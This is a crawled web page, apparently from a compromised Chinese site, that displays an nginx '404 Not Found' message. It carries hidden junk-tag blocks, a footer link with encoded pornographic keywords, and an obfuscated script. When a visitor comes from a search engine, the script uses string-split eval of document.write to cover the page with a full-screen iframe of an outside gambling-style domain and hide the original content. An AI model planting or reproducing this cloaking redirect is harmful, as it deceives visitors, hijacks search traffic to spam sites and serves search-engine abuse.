

--- FILE ---
content_type: text/html
request_url: http://zdhlg.cn/jobs/jobs_list/jobcategory/daoluqiaoliang1.html
body_size: 3580
content:
<html>
<head><meta charset="utf-8">
<title>&#49;&#50;&#51;&#44;&#49;&#50;&#51;&#44;&#49;&#50;&#51;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><div id="lbb9a" class="pl_css_ganrao" style="display: none;"><optgroup id="lbb9a"><button id="lbb9a"></button></optgroup><b id="lbb9a"></b><nav id="lbb9a"><delect id="lbb9a"><pre id="lbb9a"><label id="lbb9a"></label></pre></delect></nav><track id="lbb9a"></track><tt id="lbb9a"></tt><strike id="lbb9a"><object id="lbb9a"><blockquote id="lbb9a"></blockquote></object></strike><th id="lbb9a"></th><xmp id="lbb9a"></xmp><acronym id="lbb9a"></acronym><th id="lbb9a"><form id="lbb9a"></form></th><th id="lbb9a"><font id="lbb9a"><strong id="lbb9a"></strong></font></th><dl id="lbb9a"><small id="lbb9a"></small></dl><tr id="lbb9a"><abbr id="lbb9a"></abbr></tr><noscript id="lbb9a"><tbody id="lbb9a"><noframes id="lbb9a"><center id="lbb9a"></center></noframes></tbody></noscript><li id="lbb9a"></li><ruby id="lbb9a"><dl id="lbb9a"><u id="lbb9a"></u></dl></ruby><center id="lbb9a"></center><tt id="lbb9a"><optgroup id="lbb9a"></optgroup></tt><address id="lbb9a"></address><li id="lbb9a"><b id="lbb9a"><legend id="lbb9a"></legend></b></li><strong id="lbb9a"></strong><progress id="lbb9a"><sup id="lbb9a"></sup></progress><noscript id="lbb9a"><tr id="lbb9a"><nav id="lbb9a"></nav></tr></noscript><optgroup id="lbb9a"><meter id="lbb9a"><var id="lbb9a"><abbr id="lbb9a"></abbr></var></meter></optgroup><strong id="lbb9a"><abbr id="lbb9a"><tfoot id="lbb9a"></tfoot></abbr></strong><mark id="lbb9a"><source id="lbb9a"></source></mark><sup id="lbb9a"><u id="lbb9a"></u></sup><small id="lbb9a"></small><table id="lbb9a"><xmp id="lbb9a"></xmp></table><s id="lbb9a"><kbd id="lbb9a"></kbd></s><pre id="lbb9a"></pre><dl id="lbb9a"></dl><ul id="lbb9a"><code id="lbb9a"></code></ul><menu id="lbb9a"><kbd id="lbb9a"><cite id="lbb9a"><center id="lbb9a"></center></cite></kbd></menu><button id="lbb9a"></button><sub id="lbb9a"></sub><pre id="lbb9a"><menuitem id="lbb9a"></menuitem></pre><dl id="lbb9a"><pre id="lbb9a"><thead id="lbb9a"></thead></pre></dl><option id="lbb9a"></option><ul id="lbb9a"><acronym id="lbb9a"></acronym></ul><dl id="lbb9a"><noframes id="lbb9a"><menuitem id="lbb9a"></menuitem></noframes></dl><tbody id="lbb9a"></tbody><small id="lbb9a"><meter id="lbb9a"><rt id="lbb9a"><abbr id="lbb9a"></abbr></rt></meter></small><form id="lbb9a"><strong id="lbb9a"><option id="lbb9a"><wbr id="lbb9a"></wbr></option></strong></form><abbr id="lbb9a"></abbr><object id="lbb9a"></object><xmp id="lbb9a"></xmp><thead id="lbb9a"><tr id="lbb9a"><abbr id="lbb9a"></abbr></tr></thead><code id="lbb9a"></code><dfn id="lbb9a"></dfn><em id="lbb9a"></em><var id="lbb9a"></var><input id="lbb9a"><video id="lbb9a"></video></input><style id="lbb9a"><output id="lbb9a"><sup id="lbb9a"><font id="lbb9a"></font></sup></output></style><track id="lbb9a"></track><acronym id="lbb9a"></acronym><pre id="lbb9a"></pre><tbody id="lbb9a"><nav id="lbb9a"><rp id="lbb9a"></rp></nav></tbody><abbr id="lbb9a"><delect id="lbb9a"><acronym id="lbb9a"><label id="lbb9a"></label></acronym></delect></abbr><pre id="lbb9a"></pre><strong id="lbb9a"><sup id="lbb9a"><menu id="lbb9a"></menu></sup></strong><strike id="lbb9a"></strike><strong id="lbb9a"><em id="lbb9a"></em></strong><form id="lbb9a"></form><progress id="lbb9a"><var id="lbb9a"></var></progress><strike id="lbb9a"><style id="lbb9a"></style></strike><del id="lbb9a"><tfoot id="lbb9a"><i id="lbb9a"></i></tfoot></del><video id="lbb9a"></video><sup id="lbb9a"></sup><progress id="lbb9a"><dfn id="lbb9a"><kbd id="lbb9a"></kbd></dfn></progress><ol id="lbb9a"></ol><label id="lbb9a"></label><fieldset id="lbb9a"></fieldset><track id="lbb9a"></track><option id="lbb9a"><wbr id="lbb9a"><noscript id="lbb9a"></noscript></wbr></option><thead id="lbb9a"></thead><video id="lbb9a"></video><acronym id="lbb9a"><div id="lbb9a"><nobr id="lbb9a"><acronym id="lbb9a"></acronym></nobr></div></acronym><thead id="lbb9a"><output id="lbb9a"><ol id="lbb9a"><tbody id="lbb9a"></tbody></ol></output></thead><legend id="lbb9a"><s id="lbb9a"></s></legend><rp id="lbb9a"></rp><td id="lbb9a"><tr id="lbb9a"><tr id="lbb9a"></tr></tr></td><noframes id="lbb9a"></noframes><var id="lbb9a"><em id="lbb9a"></em></var><strike id="lbb9a"></strike><input id="lbb9a"><del id="lbb9a"></del></input><track id="lbb9a"><pre id="lbb9a"></pre></track><kbd id="lbb9a"></kbd><mark id="lbb9a"><label id="lbb9a"></label></mark><nav id="lbb9a"><mark id="lbb9a"></mark></nav><rt id="lbb9a"><tr id="lbb9a"></tr></rt><code id="lbb9a"></code><object id="lbb9a"></object><pre id="lbb9a"><nav id="lbb9a"></nav></pre><delect id="lbb9a"></delect><object id="lbb9a"></object><em id="lbb9a"></em><input id="lbb9a"><track id="lbb9a"><span id="lbb9a"><strong id="lbb9a"></strong></span></track></input><legend id="lbb9a"><dfn id="lbb9a"></dfn></legend><menu id="lbb9a"><xmp id="lbb9a"><pre id="lbb9a"><form id="lbb9a"></form></pre></xmp></menu><address id="lbb9a"></address><video id="lbb9a"><ol id="lbb9a"></ol></video><dl id="lbb9a"><em id="lbb9a"></em></dl><b id="lbb9a"></b><rp id="lbb9a"><td id="lbb9a"><noscript id="lbb9a"></noscript></td></rp><em id="lbb9a"><td id="lbb9a"><tr id="lbb9a"></tr></td></em><pre id="lbb9a"></pre><listing id="lbb9a"></listing><acronym id="lbb9a"><u id="lbb9a"></u></acronym><em id="lbb9a"></em><optgroup id="lbb9a"><div id="lbb9a"></div></optgroup><output id="lbb9a"></output><pre id="lbb9a"></pre><s id="lbb9a"><nobr id="lbb9a"><em id="lbb9a"><tfoot id="lbb9a"></tfoot></em></nobr></s><em id="lbb9a"><label id="lbb9a"></label></em><form id="lbb9a"></form><track id="lbb9a"></track><strong id="lbb9a"></strong><small id="lbb9a"><b id="lbb9a"></b></small><rp id="lbb9a"></rp><span id="lbb9a"></span><noscript id="lbb9a"></noscript><pre id="lbb9a"></pre><menuitem id="lbb9a"><source id="lbb9a"></source></menuitem><menuitem id="lbb9a"><ol id="lbb9a"></ol></menuitem><p id="lbb9a"></p><mark id="lbb9a"></mark><strike id="lbb9a"></strike><table id="lbb9a"></table><u id="lbb9a"><tbody id="lbb9a"><nav id="lbb9a"></nav></tbody></u><button id="lbb9a"><center id="lbb9a"><sup id="lbb9a"></sup></center></button><u id="lbb9a"><pre id="lbb9a"><menu id="lbb9a"><samp id="lbb9a"></samp></menu></pre></u><optgroup id="lbb9a"></optgroup><input id="lbb9a"></input><thead id="lbb9a"></thead><form id="lbb9a"></form><ul id="lbb9a"></ul><tr id="lbb9a"><sub id="lbb9a"></sub></tr><table id="lbb9a"></table><output id="lbb9a"></output><track id="lbb9a"><dl id="lbb9a"></dl></track><label id="lbb9a"></label><label id="lbb9a"></label><sup id="lbb9a"><legend id="lbb9a"></legend></sup><tt id="lbb9a"></tt><button id="lbb9a"><object id="lbb9a"><li id="lbb9a"></li></object></button><dd id="lbb9a"></dd><mark id="lbb9a"></mark><thead id="lbb9a"></thead><em id="lbb9a"><wbr id="lbb9a"><nobr id="lbb9a"></nobr></wbr></em></div>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?bef4e455663741fc1819996e4219355e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
var titlestr = document.title;
var arr = ["https://wap.tom-tiyu.top/"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div   class="vvvlls0"   id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
</script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://zdhlg.cn/" title="&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x5F;&#x770B;&#x4E2D;&#x56FD;&#x4EBA;&#x7684;&#x9760;&#x903C;&#x7684;&#x5F;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5F;&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x554A;&#x89C6;&#x9891;">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x5F;&#x770B;&#x4E2D;&#x56FD;&#x4EBA;&#x7684;&#x9760;&#x903C;&#x7684;&#x5F;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5F;&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x554A;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="fbfp1" class="pl_css_ganrao" style="display: none;"><meter id="fbfp1"></meter><tbody id="fbfp1"></tbody><td id="fbfp1"><bdo id="fbfp1"><font id="fbfp1"></font></bdo></td><thead id="fbfp1"><dfn id="fbfp1"><sub id="fbfp1"><strong id="fbfp1"></strong></sub></dfn></thead><cite id="fbfp1"><u id="fbfp1"></u></cite><strike id="fbfp1"></strike><abbr id="fbfp1"></abbr><address id="fbfp1"><cite id="fbfp1"><option id="fbfp1"></option></cite></address><source id="fbfp1"></source><blockquote id="fbfp1"><code id="fbfp1"><tt id="fbfp1"><strike id="fbfp1"></strike></tt></code></blockquote><abbr id="fbfp1"><meter id="fbfp1"><sup id="fbfp1"><font id="fbfp1"></font></sup></meter></abbr><style id="fbfp1"></style><dfn id="fbfp1"><strike id="fbfp1"></strike></dfn><noscript id="fbfp1"></noscript><form id="fbfp1"><progress id="fbfp1"></progress></form><thead id="fbfp1"></thead><rp id="fbfp1"></rp><ol id="fbfp1"><optgroup id="fbfp1"><dfn id="fbfp1"><table id="fbfp1"></table></dfn></optgroup></ol><li id="fbfp1"></li><ul id="fbfp1"><strong id="fbfp1"><sup id="fbfp1"></sup></strong></ul><label id="fbfp1"></label><object id="fbfp1"></object><listing id="fbfp1"></listing><strong id="fbfp1"></strong><b id="fbfp1"><th id="fbfp1"><abbr id="fbfp1"></abbr></th></b><wbr id="fbfp1"><nobr id="fbfp1"></nobr></wbr><pre id="fbfp1"><output id="fbfp1"></output></pre><strong id="fbfp1"><mark id="fbfp1"><dd id="fbfp1"><bdo id="fbfp1"></bdo></dd></mark></strong><noscript id="fbfp1"><tt id="fbfp1"></tt></noscript><nobr id="fbfp1"><address id="fbfp1"></address></nobr><sup id="fbfp1"></sup><abbr id="fbfp1"></abbr><nobr id="fbfp1"><form id="fbfp1"></form></nobr><tr id="fbfp1"></tr><u id="fbfp1"><progress id="fbfp1"><s id="fbfp1"><ul id="fbfp1"></ul></s></progress></u><ruby id="fbfp1"><label id="fbfp1"></label></ruby><pre id="fbfp1"><form id="fbfp1"><legend id="fbfp1"><th id="fbfp1"></th></legend></form></pre><label id="fbfp1"><li id="fbfp1"></li></label><small id="fbfp1"><div id="fbfp1"><video id="fbfp1"></video></div></small><acronym id="fbfp1"><strong id="fbfp1"></strong></acronym><s id="fbfp1"></s><li id="fbfp1"><th id="fbfp1"></th></li><em id="fbfp1"><strike id="fbfp1"><input id="fbfp1"><blockquote id="fbfp1"></blockquote></input></strike></em><b id="fbfp1"></b><tbody id="fbfp1"></tbody><menu id="fbfp1"></menu><blockquote id="fbfp1"><strong id="fbfp1"><u id="fbfp1"></u></strong></blockquote><track id="fbfp1"></track><strong id="fbfp1"><tt id="fbfp1"><i id="fbfp1"><noframes id="fbfp1"></noframes></i></tt></strong><abbr id="fbfp1"><video id="fbfp1"><span id="fbfp1"></span></video></abbr></div>
</html>

